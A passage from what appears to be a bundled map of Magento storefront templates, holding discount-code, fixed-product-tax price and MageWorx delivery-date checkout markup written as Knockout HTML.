Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\">\n</select>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 